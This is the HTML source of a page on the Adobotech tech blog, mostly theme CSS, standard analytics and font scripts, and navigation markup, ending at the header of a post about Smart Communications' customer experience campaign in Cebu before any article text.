.item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;border-top: 1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #2e2e2e;font-weight: 700;font-size: 13px;line-height: 1.4em;transition: color .3s;font-family:Ruda;letter-spacing:1.5px;}.PopularPosts ul li a:hover {color: #F4A900;}.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}.sidebar .PopularPosts .item-title a {color: rgba(255,255,255,1);font-weight: 700;font-size: 120%;text-shadow: 0 0 5px rgba(0,0,0,.3);}.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}.sidebar .PopularPosts .item-snippet{display:none;}.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}.sidebar .PopularPosts .widget-content ul li {position: relative;padding: 0px 0;overflow: hidden;max-height: 120px;transition: all .4s;}.sidebar .PopularPosts .widget-content ul li{margin-bottom: 0;padding-top: 0px;}@media only screen and (max-width: 1200px) {.body-row {width: 96% !important;margin: 0 auto;float: none;}.tyard-wrapper {margin: 10px auto;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.tybox-more {display: none;}.headerleft .description {text-align: center;}}@media only screen and (max-width: 980px) {#featured ul li {width: 100%;float: none;margin: 0 auto 20px;clear: both;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}#nav1, #nav, #nav2 {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 5px 0;}.selectnav {display: block;width: 100%;max-width:200px;}.tm-menu .selectnav {display:inline-block;margin: 10px 0 0 10px;}#menu {text-align:left;padding-right: 0;}}@media screen and (max-width: 880px) {.item #content-wrapper {padding: 0 0 30px;}.tyard .ty-feat .ty-rest .recent-summary {display: none;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}}@media only screen and (max-width: 768px) {.top-bar-social, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-menu, .bot-menu {float: none;width: 100%;clear: both;margin-top: 0;text-align: center;}.top-bar-social li, .bottom-bar-social li {display: inline-block;float: none;}.selectnav {display: inline-block;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.feat-slider-wrap {float: none;width: 100%;padding: 0;margin-bottom: 10px;}.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard-wrapper .featured {float: none;width: 100%;clear: both;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.post-home-image {float: none;width: 100%;margin-bottom: 20px;position: relative;}.tyard .ty-feat .ty-last {margin-top: 10px;}.tysum .ty-feat .tybox-rest {width: 50%;}.tysum .ty-feat .tybox-rest:nth-child(2n) {padding-right: 0;}.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {height:250px;}#meta-post {text-align: center;}.index .post, .archive .post {text-align:center;}.ty_footer_copyright {text-align: center;display: block;clear: both;}}@media only screen and (max-width: 767px) {.tybox .ty-feat .tybox-rest.first-box {width: 100%;float: none;clear: both;margin-bottom: 10px;padding: 0;}.tysum .ty-feat .tybox-rest {float: none;width: 100%;padding: 0;}.tybox .ty-feat .tybox-rest {float: none;width: 100%;padding: 0;clear: both;overflow:hidden;}}@media only screen and (max-width: 620px) {#header-wrappers {padding: 10px 0;}.tyard .ty-first .ty-con-yard .recent-summary {display:none;}.tybox .tybox-first, .tylist .tylist-first, .tyleft-wrapper, .tyright-wrapper {width: 100%;padding-right: 0;float: none;margin-bottom: 10px;clear: both;}.tyright-wrapper {padding-left: 0;}.tygrid .ty-feat .tygrid-rest {width: 50%;}.tygrid .ty-feat .tygrid-rest:nth-child(2n) {padding-right: 0;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 1.4%;}.ty-post-share li {width: 50%;}.related li {width: 100%;margin-left: 0;}}@media only screen and (max-width: 480px) {.top-bar-social #social a {display: block;width: 20px;height: 20px;line-height: 20px;font-size: 12px;}.top-image {padding:2em 5px 0;}.tm-menu .hub-home, .ticker .title, .ticker .tk-thumb {display: none;}.ty-slide .ty-slide-con-tab .recent-summary {display: none;}.tyard .ty-feat .ty-rest-wrap {width:100%;padding: 0;margin-bottom: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest, .tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 0;}.tybox .ty-feat .tybox-rest:nth-child(4), .tybox .ty-feat .tybox-rest:nth-child(5) {width: 100%;float: none;padding: 0;margin-bottom: 10px;}.tygrid .ty-feat .tygrid-rest, .tygrid .ty-feat .tygrid-rest:nth-child(3n) {width: 100%;padding-right: 0;}.index .post, .archive .post {width: 100%;float: none;padding-right: 0;}.post-head h1 {border:0;}.index .post h2,.archive .post h2 {line-height: 34px;font-size: 23px;}h1.post-title {font-size: 22px;margin-bottom: 10px;line-height: 30px;}#meta-post {display: inline-block;}#meta-post .post-labels {display: block;margin: 0 0 10px;clear: both;}.other-meta .other-meta-desc, .other-meta .other-meta-read {float: none;display: block;text-align: center;}.share-title {display: none;}.social-btns {float: none;text-align: center;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 100%;float: none;clear: both;}#sidebar-wrapper {max-width: 100%;}.index .post-outer {padding: 0 0 10px 0;}.ty-copy-container {text-align: center;}.temp-cred {float: none;display: block;clear: both;margin: 5px 0 0;}.ty_footer_copyright {float: none;display: block;clear: both;}}@media only screen and (max-width: 360px) {.title-404 {font-size: 150px!important;}.Header .description p, .showpageOf{display:none}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.tyheading-head .tymore {display: none;}.related-thumb {width: 100%;float: none;}.archive .post h2,.index .post h2 {line-height: 29px!important;font-size: 15px!important;}article {overflow: hidden;}#blog-pager {padding: 0;margin: 0 0 5px;}.item #blog-pager {margin: 0 0 15px;}.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {display: none;}.ty-author-box ul li a {padding: 0;background: none;}.ops-404 {font-size: 20px!important;}.title-404 {font-size: 120px!important;}h1.post-title {font-size: 17px;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 24px;}.top-bar-menu, .ty-ran-yard {display:none;}.ty-post-share li {width: 100%;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0;padding: 0;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0px 0 0px -35px;padding: 0;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper, body#layout .body-row {padding: 0;margin:0;width: 800px }body#layout .featured {float: right;width: 43.5%;}body#layout #loader, body#layout .box-menu-tab {display: none;}body#layout .ty-slide-show {opacity:1;}body#layout .theme-opt {display: block !important;}body#layout .theme-opt .option {background: #333;border-color: #222;}body#layout .theme-opt .option.section h4 {color:#fff!important;}body#layout .section h4 {color: #333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}body#layout .headerleft {width: 250px;}body#layout .headerright {width: 460px;}body#layout .featured-box.body-row {width: auto;}body#layout .ticker .widget {height: auto;overflow: visible;}body#layout .ticker .widget-content {height: auto;}body#layout .post-author-widget, body#layout .post-author-social {display: block;visibility:visible;height: auto;width: 42.43%;float:left;}body#layout .post-author-social {float:right;}body#layout .tm-menu, body#layout .menu-wrap {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;float:none;}body#layout .hub-home, body#layout .menu-right {display: none;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .preload {opacity:1;}body#layout #content-wrapper {margin: 0 auto;padding:0;}body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {display:block;}body#layout .tyright-wrapper {width: 50%;float: right;}body#layout .tyleft-wrapper {width: 50%;float: left;}body#layout #lowerbar-wrapper {width: 33.33%;float: left;}body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 0;}body#layout .sidebar.section {background-color: #ff7f00!important;border: 1px solid #ca7900;}body#layout .sidetabs .section {background-color: #ffd400 !important;border: 1px solid #dcbc20;}body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout .section .draggable-widget .widget-wrap2 {background-color: #0099e5!important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .add_widget {background: #ebebeb;border: 1px solid #dddddd;}body#layout .FollowByEmail .widget-content:before {display: none;}body#layout .bottom-bar-social {display: block;float: none;}body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {padding: 0;}body#layout .bot-menu, body#layout .bottom-bar-social {float: left;width: 44.735%;}body#layout .editlink {background: #0099e5;color: #fff !important;padding: 0 3px;line-height: 18px;border: 1px solid #08f;border-radius: 3px;text-transform: uppercase;letter-spacing: 1px;text-decoration: none !important;}body#layout .menu-tab {display: none;}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#ff0036;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
.sidebar #contact, .lowerbar #contact {
margin:0!important;
background-color:transparent;
  }
</style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-D25PVCJL27'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-D25PVCJL27');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Ruda:400,700,900|Open+Sans:400,600,700,400italic|Black+Ops+One");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(function(){$('.item .post-body img:first').remove();});$(".top-image").attr("style",function($this,t){if(t.match("hqdefault.jpg")){return t.replace("/hqdefault.jpg","/maxresdefault.jpg");}else if(t.match("default.jpg")){return t.replace("/default.jpg","/maxresdefault.jpg");}else if(t.match("s200")){return t.replace("/s200","/s1600");}else if(t.match("s320")){return t.replace("/s320","/s1600");}else if(t.match("s400")){return t.replace("/s400","/s1600");}else if(t.match("s640")){return t.replace("/s640","/s1600");}else{return t.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1hVHqV4KPI53eNGoysrn4S9ggfN0H7FvIT8mvHgrSPJYI3YOj-7EK0P3Bl1-sPHIkS7C00jYxwBozDSJwc-fnUzl20OZ5jszUc61ggWzMbGwEPqsmH6HrDf70a_Yj7mU4drdzdyOZJNs/s1600-r/nth.png",no_image);}});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7844517776587663372&amp;zx=f471c294-9778-45aa-aef1-3cc16d14df16' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7844517776587663372&amp;zx=f471c294-9778-45aa-aef1-3cc16d14df16' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Merriweather"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>

          <style>@media only screen and (min-width:1143px){#body-wrapper{max-width:1200px;}}</style>
          
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 6;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function() {
                  if ($(window).width() > 1100) {      
                    $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                      additionalMarginTop: 25,
                      additionalMarginBottom: 25
                    });  
                  }
                }); 
                //]]>
              </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'>
<div class='widget LinkList' data-version='1' id='LinkList998'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='https://www.instagram.com/adobotech/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/adobotech' title='youtube'></a></li>
<li><a class='twitter' href='https://x.com/adobotech' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/adobotech' title='facebook'></a></li>
<li><a class='flipboard' href='https://flipboard.com/@adobotech/' title='flipboard'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var monthname=new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + ", ");
document.write(d.getFullYear());
</script>
</li>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://adobo-tech-blog.blogspot.com/p/about-us.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://www.adobotech.net/p/advertise-with-adobotech.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.adobotech.net/' style='display: block'><h1 style='display:none'></h1>
<img alt='Adobotech | Tech, Gadgets Served in Adobo Flavors' height='130px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEi1WWuYeR0r8Ya_sGVVQb3zsBQC2ZVYrWj8hchhuHmk6DxuzqUpOVSfG7L1LuFXCQKY23_CyLzWczA-F59B_XXPDvAQLHqIEQKWX8SqragJx8dwaYkbXE15ZvAPYvuPqe-VyTSgCHi8pLV8dV-aD7vs9i6kwjU8dd-WK7RHhh1tyMgLQKcYtnVAmDSckIfc=s284' style='display: block' width='284px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<img alt="test banner" src="https://blogger.googleusercontent.com/img/a/AVvXsEjPIPz11IyFDVsN2HIVlLBEp8lrobFp8NG_9oINVZ3PvViCnXE0ASwSZoSup0QxSm7WjO2YD9D4pm8HwaEwFl5WwGunIH4WrFHDHTRdrxXlQFex4oirQhIEMq2ShmGrZnyh-mp8zIKdYLRAMXIlgN7RRYFf3WI4v84hZWHBBzWHlhOpZ3LUP1EL09ARIg=s728" title="Template by templatesyard"/>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<li class='hub-home'><a href='https://www.adobotech.net/'><i class='fa fa-home'></i>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'>
<div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://adobo-tech-blog.blogspot.com/search/label/Tech%20News' itemprop='url'>Tech News</a></li>
<li itemprop='name'><a href='https://adobo-tech-blog.blogspot.com/search/label/review?&max-results=8' itemprop='url'>Reviews</a></li>
<li itemprop='name'><a href='https://www.adobotech.net/p/advertise-with-adobotech.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='https://adobo-tech-blog.blogspot.com/p/about-us.html' itemprop='url'>About US</a></li>
</ul>
</div>
</div></div>
<div class='menu-right'>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget section' id='adwidegt2' name='Post Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML95'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<img src="https://blogger.googleusercontent.com/img/a/AVvXsEjPIPz11IyFDVsN2HIVlLBEp8lrobFp8NG_9oINVZ3PvViCnXE0ASwSZoSup0QxSm7WjO2YD9D4pm8HwaEwFl5WwGunIH4WrFHDHTRdrxXlQFex4oirQhIEMq2ShmGrZnyh-mp8zIKdYLRAMXIlgN7RRYFf3WI4v84hZWHBBzWHlhOpZ3LUP1EL09ARIg=s728" /></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZYoDP9gukRz4r_lbsbPcC6K5OYUh_W_jU5TTiSLEV0JGofm-Bn5oV4vbd2DUj-NSaU_6CWo3dsFFMtJS0ZMfWyyA_F6PlZv38Was2PKviTpO3VHf5nVvwV13o4nnakzUfgQhi-cdOktXhPOdYuqTmbNeNFIRwaa8V9v1wDWUwuU0JS2ovu6c8KXjvQw/s16000/Cebu_Smart.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='June 02, 2022' itemprop='datePublished'/>
<meta content='2022-07-16T13:06:14Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg'/>
<meta content='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='Adobotech | Tech, Gadgets Served in Adobo Flavors' itemprop='name'/>
</div>
<div class='post-header'>

<div class="top-image" style="background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZYoDP9gukRz4r_lbsbPcC6K5OYUh_W_jU5TTiSLEV0JGofm-Bn5oV4vbd2DUj-NSaU_6CWo3dsFFMtJS0ZMfWyyA_F6PlZv38Was2PKviTpO3VHf5nVvwV13o4nnakzUfgQhi-cdOktXhPOdYuqTmbNeNFIRwaa8V9v1wDWUwuU0JS2ovu6c8KXjvQw/s16000/Cebu_Smart.jpg);">
<div class='top-image-meta'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.adobotech.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.adobotech.net/search/label/Smart%20Communications' property='v:title' rel='v:url'>Smart Communications</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.adobotech.net/search/label/Smart5G%20Power%20Up%20Cebu' property='v:title' rel='v:url'>Smart5G Power Up Cebu</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.adobotech.net/search/label/Tech%20News' property='v:title' rel='v:url'>Tech News</a></span>
<i class='fa fa-times'></i><span>Smart Launches a Customer Experience Campaign in Cebu</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Smart Launches a Customer Experience Campaign in Cebu
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06145631054616700977' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06145631054616700977' rel='author' title='Bam - Adobotech'>
<span itemprop='name'>Bam - Adobotech</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.adobotech.net/2022/06/smart-launches-customer-experience-campaign-cebu.html' itemprop='url'/>
